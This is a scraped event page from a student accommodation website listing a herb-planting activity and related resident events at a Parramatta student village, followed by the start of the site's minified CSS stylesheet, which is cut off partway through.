          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-meadows-umsl-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/ecu-village-bunbury/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-bunbury">1 Bedroom Apartment </option>
        
          <option value="/australia/gold-coast/griffith-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="griffith-university-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/texas-state-technical-college/village-oaks-tstc-waco-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="village-oaks-tstc-waco-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Studio</option>
        
          <option value="/united-states/northwestern-state-university/university-columns-nsu-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-columns-nsu-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="unsw-village">Studio</option>
        
          <option value="/united-states/university-of-houston-clear-lake/university-forest-uhcl-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-forest-uhcl-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/australia/perth/murdoch-university-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="murdoch-university-village">1 Bedroom Apartment </option>
        
          <option value="/australia/perth/ecu-village-joondalup/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="ecu-village-joondalup">Studio</option>
        
          <option value="/australia/perth/ecu-village-mount-lawley/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-mount-lawley">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cambridge-oaks-uh-housing">Studio</option>
        
          <option value="/united-kingdom/leeds/burley-road/en-suite/" data-type="roomspage" data-url-segment="en-suite" data-parent-url-segment="burley-road">En-suite Rooms (Single Bed)</option>
        
          <option value="/australia/perth/ecu-village-joondalup/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="ecu-village-joondalup">1 Bedroom Apartment </option>
        
          <option value="/united-kingdom/salford/peel-park-quarter/cluster-room-accessible/" data-type="roomspage" data-url-segment="cluster-room-accessible" data-parent-url-segment="peel-park-quarter">En-suite Rooms (Accessible)</option>
        
          <option value="/united-states/university-of-texas-at-tyler/university-pines-ut-tyler-housing/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-pines-ut-tyler-housing">Four Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment-shared-access/" data-type="roomspage" data-url-segment="apartment-shared-access" data-parent-url-segment="bonington-student-village">Apartment (Shared Access)</option>
        
          <option value="/united-states/university-of-missouri-st-louis/university-meadows-umsl-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="university-meadows-umsl-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-kingdom/london/mcmillan/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="mcmillan">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="student-village-the-university-of-melbourne-campus">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/four-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="four-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Four Bedroom, Two Bathroom</option>
        
          <option value="/australia/sydney/unsw-village/1bedroomapartment/" data-type="roomspage" data-url-segment="1bedroomapartment" data-parent-url-segment="unsw-village">1 Bedroom Apartment </option>
        
          <option value="/united-states/university-of-texas-at-arlington/centennial-court-uta-housing/one-bedroom-one-bathroom/" data-type="roomspage" data-url-segment="one-bedroom-one-bathroom" data-parent-url-segment="centennial-court-uta-housing">One Bedroom, One Bathroom</option>
        
          <option value="/united-states/university-of-houston/cambridge-oaks-uh-housing/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="cambridge-oaks-uh-housing">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/sutton-bonington/bonington-student-village/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="bonington-student-village">Apartment</option>
        
          <option value="/united-states/university-of-texas-san-antonio/university-oaks-utsa-student-apartments/two-bedroom-two-bathroom/" data-type="roomspage" data-url-segment="two-bedroom-two-bathroom" data-parent-url-segment="university-oaks-utsa-student-apartments">Two Bedroom, Two Bathroom</option>
        
          <option value="/united-kingdom/leeds/burley-road/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="burley-road">Studio</option>
        
          <option value="/australia/melbourne/student-village-the-university-of-melbourne-campus/twin-share/" data-type="roomspage" data-url-segment="twin-share" data-parent-url-segment="student-village-the-university-of-melbourne-campus">Twin Share</option>
        
          <option value="/australia/darwin/cdu-casuarina/apartment/" data-type="roomspage" data-url-segment="apartment" data-parent-url-segment="cdu-casuarina">Apartment room</option>
        
          <option value="/australia/darwin/cdu-casuarina/studio/" data-type="roomspage" data-url-segment="studio" data-parent-url-segment="cdu-casuarina">Studio</option>
        
      </div>
      <select class="form-select form-custom" autocomplete="off">
        <option value="0">Select Room</option>
      </select>
    </div>
  </form>
  <div class="popover-custom-action">
    <a class="btn d-block"
    data-colour="HeaderButton"
    data-text-colour="Charcoal"
    >Find my new home</a>
  </div>
</div>



              

              <ul class="navbar-nav" data-target="animator-nav">
                <li class="nav-item dropdown has-megamenu">
                  <a class="nav-link dropdown-toggle megamenu-trg" data-plugin="nav" href="/australia/events/welcome-bbq/#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><span></span></a>
                  <div class="dropdown-menu megamenu megamenu--auth" role="menu" data-target="megamenu">
                    
                      <div class="megamenu__auth">
                        <div class="megamenu__container">
                          <div class="megamenu__authinner" data-logout-url="/booking/logout" ><a href="/booking/register/">Account Login</a></div>
                        </div>
                      </div>
                    
                    <div class="container">
                      <div class="row g-5 g-lg-3">

                        
                        

                        
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Find your accomodation</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/australia/events/welcome-bbq/#mglist_91" role="button" aria-expanded="false" aria-controls="mglist_91">Australia</a>
                                      <div class="collapse ulist-sub" id="mglist_91">
                                        <ul>
                                          
                                            <li><a href="/australia/">Australia Home</a></li>
                                          
                                          <li><a href="/australia/sydney/">Sydney</a></li><li><a href="/australia/melbourne/">Melbourne</a></li><li><a href="/australia/gold-coast/">Gold Coast</a></li><li><a href="/australia/perth/">Perth</a></li><li><a href="/australia/darwin/">Darwin</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/australia/events/welcome-bbq/#mglist_90" role="button" aria-expanded="false" aria-controls="mglist_90">United Kingdom</a>
                                      <div class="collapse ulist-sub" id="mglist_90">
                                        <ul>
                                          
                                            <li><a href="/united-kingdom/">UK Home</a></li>
                                          
                                          <li><a href="/united-kingdom/birmingham/">Birmingham</a></li><li><a href="/united-kingdom/bournemouth/">Bournemouth</a></li><li><a href="/united-kingdom/leeds/">Leeds</a></li><li><a href="/united-kingdom/liverpool/">Liverpool</a></li><li><a href="/united-kingdom/london/">London</a></li><li><a href="/united-kingdom/luton/">Luton</a></li><li><a href="/united-kingdom/manchester/">Manchester</a></li><li><a href="/united-kingdom/newport/">Newport</a></li><li><a href="/united-kingdom/salford/">Salford</a></li><li><a href="/united-kingdom/sutton-bonington/">Sutton Bonington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                                  
                                    <li>
                                      <a data-bs-toggle="collapse" href="/australia/events/welcome-bbq/#mglist_92" role="button" aria-expanded="false" aria-controls="mglist_92">United States</a>
                                      <div class="collapse ulist-sub" id="mglist_92">
                                        <ul>
                                          
                                            <li><a href="/united-states/">USA Home</a></li>
                                          
                                          <li><a href="/united-states/northwestern-state-university/">Northwestern State University</a></li><li><a href="/united-states/university-of-houston/">University of Houston</a></li><li><a href="/united-states/university-of-houston-clear-lake/">University of Houston - Clear Lake</a></li><li><a href="/united-states/university-of-texas-san-antonio/">University of Texas San Antonio</a></li><li><a href="/united-states/university-of-new-orleans/">University of New Orleans</a></li><li><a href="/united-states/university-of-missouri-st-louis/">University of Missouri - St Louis</a></li><li><a href="/united-states/university-of-texas-at-tyler/">University of Texas at Tyler</a></li><li><a href="/united-states/texas-state-technical-college/">Texas State Technical College</a></li><li><a href="/united-states/university-of-texas-at-arlington/">University of Texas at Arlington</a></li>
                                        </ul>
                                      </div>
                                    </li>
                                  
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Village Life</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="/australia/student-life/">Student Life</a></li>
                                
                                  <li><a href="/australia/blog/">Blog</a></li>
                                
                              </ul>
                            </div>
                          </div>
                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              
                                <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Get to know us</h6></a>
                                <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                  <li><a href="/about/">About</a></li>
                                  
                                    
                                      
                                        <li><a href="/about/sustainability" title="Sustainability"><h6 class="subtitle">Sustainability<i class="i-link"></i></h6></a>
                                          <ul class="ulist sublist">
                                            
                                              <li><a href="/about/reconciliation/">Reconciliation</a></li>
                                            
                                              <li><a href="/about/sustainable-development/">Sustainable Development</a></li>
                                            
                                              <li><a href="/about/reporting/">Reporting</a></li>
                                            
                                              <li><a href="/about/resident-wellbeing/">Resident Wellbeing</a></li>
                                            
                                          </ul>
                                        </li>
                                        <li><a href="/about/international-students/">International Students</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/clv-app/">CLV App</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/short-stays/">Short Stays</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/clv-news/">CLV News</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="https://campus-living-villages.integrityline.com/">Integrity/Speak Out Helpline</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/careers/">Careers</a></li>
                                      
                                    
                                  
                                    
                                      
                                        <li><a href="/about/contact-us/">Contact Us</a></li>
                                      
                                    
                                  
                                </ul>
                              
                            </div>
                          </div>

                          <div class="col-12 col-lg-3 col-6">
                            <div class="col-megamenu col-megamenu--pr0">
                              <h6 class="title animate animate--du02" data-ai data-ai-target="e1">Current Residents</h6>
                              <ul class="ulist animate animate--du02" data-ai data-ai-target="e2">
                                
                                  <li><a href="https://campuslivingvillages.com/clv-app" title="Campus Living Villages' App">CLV App</a></li>
                                
                                <li><a href="https://clvau.starrezhousing.com/StarRezPortalX/CampusLivingVillages/92D2A1BF/1/1/Home-Home?UrlToken=B46A993A" title="Student Portal Login">Student Portal Login</a></li>
                              </ul>
                            </div>
                          </div>

                        

                        

                      </div>
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </div>
      </div>
    </div>

    

  </nav>

</header>

      <main role="main">
        <section class="section section--glcontent" data-colour="white">

  <div class="glcontent__hero">
    <div class="container g-0">
      <h2>Events</h2>
    </div>
  </div>

</section>

<section class="section section--tiles" data-colour="white-light">

  <div class="container g-0">

    <div class="tile tile--fifth">

      <div class="tile__item" data-plugin="lh" data-ai>
        <div class="tile__hero">
          <span><img src="https://cdn.campuslivingvillages.com/public/EventPage/2206/Image/planting-2__FocusFillWyIwLjAwIiwiMC4wMCIsNTQ2LDQzNV0.jpg" alt="planting 2" data-target="lh-target"></span>
        </div>
        <div class="tile__area">
          <div>
            <div class="tile__title tile__title--post">
              <h1>Planting</h1>
            </div>
            <div class="tile__subline">
              
              
                <span><span>Village:</span> <a href="/australia/sydney/western-sydney-university-village-parramatta/" title="Link to the Village Western Sydney University Village Parramatta">Western Sydney University Village Parramatta</a></span>
              
              
                <span><span>Location:</span> WSU Parramatta Village - Back grass area</span>
              
              
                <span><span>Start Time:</span> 4:30PM 24 February 2025</span>
              
              
                <span><span>End Time:</span> 5:30PM 24 February 2025</span>
              
            </div>
          </div>
        </div>

      </div>

    </div>

  </div>

</section>

<section class="section section--tiles" data-colour="white">

  <div class="container g-0">

    <div class="contentarea">

      <div class="row">
        <div class="col-12">
          <p>All materials provided (herbs, pots, soil, and decorations). <br />
</p>
        </div>
      </div>

    </div>

  </div>

</section>


<section class="section section--tiles" data-colour="white-light" data-segment="taillist-segment">

  <div class="container g-0">

    <h2>Related events</h2>

    <div class="tile tile--promoblog" data-target="animator-tiles">

      
      <div class="tile__item animate" data-ai data-ai-effect="fadeInUp">

        <div class="item__image">
          <a href="/australia/events/sunday-brunch/"><img src="https://cdn.campuslivingvillages.com/public/EventPage/6296/Image/Untitled-design-49__FocusFillWyIwLjAwIiwiMC4wMCIsMzUyLDI4MV0.png" alt="Untitled design (49)"></a>
        </div>

        <div class="item__head">
          <h3>Sunday Brunch</h3>
          <div>
            
            
              <span><span>Village:</span> <a href="/australia/sydney/western-sydney-university-village-parramatta/" title="Link to the Village Western Sydney University Village Parramatta">Western Sydney University Village Parramatta</a></span>
            
            
              <span><span>Location:</span> BBQ Area</span>
            
            
              <span><span>Start Time:</span> 11:00AM 22 February 2026</span>
            
            
              <span><span>End Time:</span> 1:00PM 22 February 2026</span>
            
          </div>
        </div>

        <div class="item__content">
          
            <p>Sunday plans = sorted ☕✨<br />
<br />
Join us for Sunday Brunch and treat yourself to a relaxed morning with coffee, matchas, flaky pastries, fresh fruit, and more. Bring your friends, grab a seat, and ease into the day with good food and even better vibes. 🍓🥐</p>
          
        </div>

        <div class="item__action">
          <a href="/australia/events/sunday-brunch/">Read more</a>
        </div>

      </div>
      
      <div class="tile__item animate" data-ai data-ai-effect="fadeInUp">

        <div class="item__image">
          <a href="/australia/events/bubble-tea-giveaway-4/"><img src="https://cdn.campuslivingvillages.com/public/EventPage/5166/Image/Untitled-design-4__FocusFillWyIwLjAwIiwiMC4wMCIsMzUyLDI4MV0.png" alt="Untitled design (4)"></a>
        </div>

        <div class="item__head">
          <h3>Bubble Tea Giveaway</h3>
          <div>
            
            
              <span><span>Village:</span> <a href="/australia/sydney/western-sydney-university-village-parramatta/" title="Link to the Village Western Sydney University Village Parramatta">Western Sydney University Village Parramatta</a></span>
            
            
              <span><span>Location:</span> BBQ Area</span>
            
            
              <span><span>Start Time:</span> 5:00PM 23 February 2026</span>
            
            
              <span><span>End Time:</span> 7:00PM 23 February 2026</span>
            
          </div>
        </div>

        <div class="item__content">
          
            <p>Hungry Panda will be on site with Bubble Tea!</p>
          
        </div>

        <div class="item__action">
          <a href="/australia/events/bubble-tea-giveaway-4/">Read more</a>
        </div>

      </div>
      
      <div class="tile__item animate" data-ai data-ai-effect="fadeInUp">

        <div class="item__image">
          <a href="/australia/events/parramatta-city-tour-rsvp-required/"><img src="https://cdn.campuslivingvillages.com/public/EventPage/6281/Image/[base64].png" alt="🍔🚚 Red Frogs Food Truck is Back! 🚚🍔 The Red Frogs Food Truck will be serving up on the East Green after Bubble Soccer! Come watch the games, cheer on SVNR, and stick around to enjoy a deliciou (4)"></a>
        </div>

        <div class="item__head">
          <h3>Parramatta City Tour - RSVP Required</h3>
          <div>
            
            
              <span><span>Village:</span> <a href="/australia/sydney/western-sydney-university-village-parramatta/" title="Link to the Village Western Sydney University Village Parramatta">Western Sydney University Village Parramatta</a></span>
            
            
              <span><span>Location:</span> Meet at Admin Reception </span>
            
            
              <span><span>Start Time:</span> 12:00PM 21 February 2026</span>
            
            
              <span><span>End Time:</span> 2:30PM 21 February 2026</span>
            
          </div>
        </div>

        <div class="item__content">
          
            <p>🚌🏙️ Parramatta City Tour 🏙️🚌<br />
<br />
Join your RAs for a guided tour around Parramatta City! Explore local spots, learn interesting facts along the way, and discover more about the area.<br />
<br />
📌 Note: You will need to use public transport (own cost).<br />
📩 RSVP required for planning.<br />
<br />
A fun way to explore the city with friends and your RA team!</p>
          
        </div>

        <div class="item__action">
          <a href="/australia/events/parramatta-city-tour-rsvp-required/">Read more</a>
        </div>

      </div>
      

      
      <div class="tile__item tile__item--pseudo"></div>
      <div class="tile__item tile__item--pseudo"></div>
      <div class="tile__item tile__item--pseudo"></div>

    </div>

  </div>

</section>



        
          
  


        
      </main>
      
<footer class="footer d-print-none">

  <div class="container g-0">

    <div class="footer__primary">
      <div>
        
          <a class="footer__logo" href="/" title="Campus Living Villages Home Page"><img src="/_resources/themes/clv/dist/app/images/logo.svg" alt="Campus Living Villages"></a>
        
      </div>
      <div>
        <ul class="footer__list footer__list--links">
          <li><a id="footer--nav" href="/australia/events/welcome-bbq/#">About CLV</a></li>
          
            <li><a href="/terms-of-use" title="Terms of Use">Terms of Use</a></li>
            <li><a href="/privacy" title="Privacy and Cookie Policies">Privacy & Cookie Policies</a></li>
          
          <li>
            <a
                title="Cookie Settings"
                data-cc="show-preferencesModal"
                href="javascript:void(0)"
              >
              Cookie Settings
            </a>
          </li>
        </ul>
      </div>
    </div>

    <div class="footer__secondary">
      
        <p>Campus Living Villages® and the V-star are registered trademarks. Campus Living Villages acknowledges and pays respect to all First Nations People as traditional custodians of the countries in which we operate. We value and support the continuation of cultural, spiritual, and educational practices of Aboriginal and Torres Strait Islander and Native American peoples.</p>
      
    </div>
  </div>

</footer>


    </div>

    

    <script type="application/javascript" src="/_resources/themes/clv/dist/app/js/app.js?m=1769552286"></script>
<script src=""></script>
    <script src='https://challenges.cloudflare.com/turnstile/v0/api.js' async defer></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/css/app.css?m=1769552286
body_size: 67422
content:
@charset "UTF-8";:root{--brand-primary:gray;--brand-primary-rgba:128,128,128;--brand-primary-accent:gray;--brand-secondary:gray;--brand-secondary-rgba:128,128,128;--brand-secondary-accent:gray}[data-colour=White].h1,[data-colour=White].h2,[data-colour=White].h3,[data-colour=White].h4,[data-colour=White].h5,[data-colour=White].small,a[data-colour=White],h1[data-colour=White],h2[data-colour=White],h3[data-colour=White],h4[data-colour=White],h5[data-colour=White],i[data-colour=White],li[data-colour=White],p[data-colour=White],small[data-colour=White],span[data-colour=White]{color:#fff!important}[data-colour=Black].h1,[data-colour=Black].h2,[data-colour=Black].h3,[data-colour=Black].h4,[data-colour=Black].h5,[data-colour=Black].small,a[data-colour=Black],h1[data-colour=Black],h2[data-colour=Black],h3[data-colour=Black],h4[data-colour=Black],h5[data-colour=Black],i[data-colour=Black],li[data-colour=Black],p[data-colour=Black],small[data-colour=Black],span[data-colour=Black]{color:#000!important}[data-colour=Charcoal].h1,[data-colour=Charcoal].h2,[data-colour=Charcoal].h3,[data-colour=Charcoal].h4,[data-colour=Charcoal].h5,[data-colour=Charcoal].small,a[data-colour=Charcoal],h1[data-colour=Charcoal],h2[data-colour=Charcoal],h3[data-colour=Charcoal],h4[data-colour=Charcoal],h5[data-colour=Charcoal],i[data-colour=Charcoal],li[data-colour=Charcoal],p[data-colour=Charcoal],small[data-colour=Charcoal],span[data-colour=Charcoal]{color:#2b3a44!important}p.error{color:var(--bs-danger);font-size:12px;margin-bottom:4px}.alert>a{font-family:urbane,sans-serif!important;font-weight:400}.text-muted-danger{color:#d95360}@font-face{font-display:block;font-family:Icon;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu);src:url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.eot?h7dhuu#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.ttf?h7dhuu) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.woff?h7dhuu) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon/Icon.svg?h7dhuu#Icon) format("svg")}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after,.i,.navbar .megamenu .col-megamenu .ulist a[data-bs-toggle=collapse]:after,[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-layers:before{content:"\e900"}.i-layout:before{content:"\e901"}.i-life-buoy:before{content:"\e902"}.i-link-2:before{content:"\e903"}.i-link:before{content:"\e904"}.i-linkedin:before{content:"\e905"}.i-list:before{content:"\e906"}.i-loader:before{content:"\e907"}.i-lock:before{content:"\e908"}.i-log-in:before{content:"\e909"}.i-log-out:before{content:"\e90a"}.i-mail:before{content:"\e90b"}.i-map-pin:before{content:"\e90c"}.i-map:before{content:"\e90d"}.i-maximize-2:before{content:"\e90e"}.i-maximize:before{content:"\e90f"}.i-meh:before{content:"\e910"}.i-menu:before{content:"\e911"}.i-message-circle:before{content:"\e912"}.i-message-square:before{content:"\e913"}.i-mic-off:before{content:"\e914"}.i-mic:before{content:"\e915"}.i-minimize-2:before{content:"\e916"}.i-minimize:before{content:"\e917"}.i-minus-circle:before{content:"\e918"}.i-minus-square:before{content:"\e919"}.i-minus:before{content:"\e91a"}.i-monitor:before{content:"\e91b"}.i-moon:before{content:"\e91c"}.i-more-horizontal:before{content:"\e91d"}.i-more-vertical:before{content:"\e91e"}.i-mouse-pointer:before{content:"\e91f"}.i-move:before{content:"\e920"}.i-music:before{content:"\e921"}.i-navigation-2:before{content:"\e922"}.i-navigation:before{content:"\e923"}.i-octagon:before{content:"\e924"}.i-package:before{content:"\e925"}.i-paperclip:before{content:"\e926"}.i-pause-circle:before{content:"\e927"}.i-pause:before{content:"\e928"}.i-pen-tool:before{content:"\e929"}.i-percent:before{content:"\e92a"}.i-phone-call:before{content:"\e92b"}.i-phone-forwarded:before{content:"\e92c"}.i-phone-incoming:before{content:"\e92d"}.i-phone-missed:before{content:"\e92e"}.i-phone-off:before{content:"\e92f"}.i-phone-outgoing:before{content:"\e930"}.i-phone:before{content:"\e931"}.i-pie-chart:before{content:"\e932"}.i-play-circle:before{content:"\e933"}.i-play:before{content:"\e934"}.i-plus-circle:before{content:"\e935"}.i-plus-square:before{content:"\e936"}.i-plus:before{content:"\e937"}.i-pocket:before{content:"\e938"}.i-power:before{content:"\e939"}.i-printer:before{content:"\e93a"}.i-radio:before{content:"\e93b"}.i-refresh-ccw:before{content:"\e93c"}.i-refresh-cw:before{content:"\e93d"}.i-repeat:before{content:"\e93e"}.i-rewind:before{content:"\e93f"}.i-rotate-ccw:before{content:"\e940"}.i-rotate-cw:before{content:"\e941"}.i-rss:before{content:"\e942"}.i-save:before{content:"\e943"}.i-scissors:before{content:"\e944"}.i-search:before{content:"\e945"}.i-send:before{content:"\e946"}.i-server:before{content:"\e947"}.i-settings:before{content:"\e948"}.i-share-2:before{content:"\e949"}.i-share:before{content:"\e94a"}.i-shield-off:before{content:"\e94b"}.i-shield:before{content:"\e94c"}.i-shopping-bag:before{content:"\e94d"}.i-shopping-cart:before{content:"\e94e"}.i-shuffle:before{content:"\e94f"}.i-sidebar:before{content:"\e950"}.i-skip-back:before{content:"\e951"}.i-skip-forward:before{content:"\e952"}.i-slack:before{content:"\e953"}.i-slash:before{content:"\e954"}.i-sliders:before{content:"\e955"}.i-smartphone:before{content:"\e956"}.i-smile:before{content:"\e957"}.i-speaker:before{content:"\e958"}.i-square:before{content:"\e959"}.i-star:before{content:"\e95a"}.i-stop-circle:before{content:"\e95b"}.i-sun:before{content:"\e95c"}.i-sunrise:before{content:"\e95d"}.i-sunset:before{content:"\e95e"}.i-tablet:before{content:"\e95f"}.i-tag:before{content:"\e960"}.i-target:before{content:"\e961"}.i-terminal:before{content:"\e962"}.i-thermometer:before{content:"\e963"}.i-thumbs-down:before{content:"\e964"}.i-thumbs-up:before{content:"\e965"}.i-toggle-left:before{content:"\e966"}.i-toggle-right:before{content:"\e967"}.i-tool:before{content:"\e968"}.i-trash-2:before{content:"\e969"}.i-trash:before{content:"\e96a"}.i-trello:before{content:"\e96b"}.i-trending-down:before{content:"\e96c"}.i-trending-up:before{content:"\e96d"}.i-triangle:before{content:"\e96e"}.i-truck:before{content:"\e96f"}.i-tv:before{content:"\e970"}.i-twitch:before{content:"\e971"}.i-twitter:before{content:"\e972"}.i-type:before{content:"\e973"}.i-umbrella:before{content:"\e974"}.i-underline:before{content:"\e975"}.i-unlock:before{content:"\e976"}.i-upload-cloud:before{content:"\e977"}.i-upload:before{content:"\e978"}.i-user-check:before{content:"\e979"}.i-user-minus:before{content:"\e97a"}.i-user-plus:before{content:"\e97b"}.i-user-x:before{content:"\e97c"}.i-user:before{content:"\e97d"}.i-users:before{content:"\e97e"}.i-video-off:before{content:"\e97f"}.i-video:before{content:"\e980"}.i-voicemail:before{content:"\e981"}.i-volume-1:before{content:"\e982"}.i-volume-2:before{content:"\e983"}.i-volume-x:before{content:"\e984"}.i-volume:before{content:"\e985"}.i-watch:before{content:"\e986"}.i-wifi-off:before{content:"\e987"}.i-wifi:before{content:"\e988"}.i-wind:before{content:"\e989"}.i-x-circle:before{content:"\e98a"}.i-x-octagon:before{content:"\e98b"}.i-x-square:before{content:"\e98c"}.i-x:before{content:"\e98d"}.i-youtube:before{content:"\e98e"}.i-zap-off:before{content:"\e98f"}.i-zap:before{content:"\e990"}.i-zoom-in:before{content:"\e991"}.i-zoom-out:before{content:"\e992"}.i-activity:before{content:"\e993"}.i-airplay:before{content:"\e994"}.i-alert-circle:before{content:"\e995"}.i-alert-octagon:before{content:"\e996"}.i-alert-triangle:before{content:"\e997"}.i-align-center:before{content:"\e998"}.i-align-justify:before{content:"\e999"}.i-align-left:before{content:"\e99a"}.i-align-right:before{content:"\e99b"}.i-anchor:before{content:"\e99c"}.i-aperture:before{content:"\e99d"}.i-archive:before{content:"\e99e"}.i-arrow-down-circle:before{content:"\e99f"}.i-arrow-down-left:before{content:"\e9a0"}.i-arrow-down-right:before{content:"\e9a1"}.i-arrow-down:before{content:"\e9a2"}.i-arrow-left-circle:before{content:"\e9a3"}.i-arrow-left:before{content:"\e9a4"}.i-arrow-right-circle:before{content:"\e9a5"}.i-arrow-right:before{content:"\e9a6"}.i-arrow-up-circle:before{content:"\e9a7"}.i-arrow-up-left:before{content:"\e9a8"}.i-arrow-up-right:before{content:"\e9a9"}.i-arrow-up:before{content:"\e9aa"}.i-at-sign:before{content:"\e9ab"}.i-award:before{content:"\e9ac"}.i-bar-chart-2:before{content:"\e9ad"}.i-bar-chart:before{content:"\e9ae"}.i-battery-charging:before{content:"\e9af"}.i-battery:before{content:"\e9b0"}.i-bell-off:before{content:"\e9b1"}.i-bell:before{content:"\e9b2"}.i-bluetooth:before{content:"\e9b3"}.i-bold:before{content:"\e9b4"}.i-book-open:before{content:"\e9b5"}.i-book:before{content:"\e9b6"}.i-bookmark:before{content:"\e9b7"}.i-box:before{content:"\e9b8"}.i-briefcase:before{content:"\e9b9"}.i-calendar:before{content:"\e9ba"}.i-camera-off:before{content:"\e9bb"}.i-camera:before{content:"\e9bc"}.i-cast:before{content:"\e9bd"}.i-check-circle:before{content:"\e9be"}.i-check-square:before{content:"\e9bf"}.i-check:before{content:"\e9c0"}.i-chevron-down:before{content:"\e9c1"}.i-chevron-left:before{content:"\e9c2"}.i-chevron-right:before{content:"\e9c3"}.i-chevron-up:before{content:"\e9c4"}.i-chevrons-down:before{content:"\e9c5"}.i-chevrons-left:before{content:"\e9c6"}.i-chevrons-right:before{content:"\e9c7"}.i-chevrons-up:before{content:"\e9c8"}.i-chrome:before{content:"\e9c9"}.i-circle:before{content:"\e9ca"}.i-clipboard:before{content:"\e9cb"}.i-clock:before{content:"\e9cc"}.i-cloud-drizzle:before{content:"\e9cd"}.i-cloud-lightning:before{content:"\e9ce"}.i-cloud-off:before{content:"\e9cf"}.i-cloud-rain:before{content:"\e9d0"}.i-cloud-snow:before{content:"\e9d1"}.i-cloud:before{content:"\e9d2"}.i-code:before{content:"\e9d3"}.i-codepen:before{content:"\e9d4"}.i-codesandbox:before{content:"\e9d5"}.i-coffee:before{content:"\e9d6"}.i-columns:before{content:"\e9d7"}.i-command:before{content:"\e9d8"}.i-compass:before{content:"\e9d9"}.i-copy:before{content:"\e9da"}.i-corner-down-left:before{content:"\e9db"}.i-corner-down-right:before{content:"\e9dc"}.i-c